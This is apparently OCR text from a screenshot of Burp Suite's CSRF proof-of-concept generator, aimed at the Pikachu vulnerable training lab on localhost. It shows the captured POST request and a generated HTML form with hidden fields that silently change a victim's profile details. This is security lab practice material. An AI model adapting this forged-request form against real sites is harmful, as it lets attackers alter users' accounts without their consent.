 CSRF PoC generator
Request to: http://127.0.0.1
Options
Pretty Raw Hex
\n
Inspector
1 POST /pikachu/vul/csrf/csrfpost/csrf_post_edit.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length : 44
4 Cache-Control : max-age=0
5 sec-ch-ua : "Not?A_Brand";v="8", "Chromium";v="108"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin : http://127.0.0.1
10 Content-Type : application/x-www-form-urlencoded
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 1
Request Headers 20
Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState ('', '', '/')</script>
5 <form action="http://127.0.0.1/pikachu/vul/csrf/csrfpost/csrf_post_edit.php " method="POST">
6 <input type="hidden " name="sex" value="hack" />
7 <input type="hidden " name="phonenum " value="2" />
8 <input type="hidden " name="add" value="3" />
9 <input type="hidden " name="email " value="4" />
10 <input type="hidden " name="submit " value="submit " />
11 <input type="submit " value="Submit request " />
12 </form>
13 </body>
14 </html>
15
Search... 0 matches
Regenerate Test in browser Copy HTML Close
搜索
T
英
17:11
2024/6/15
4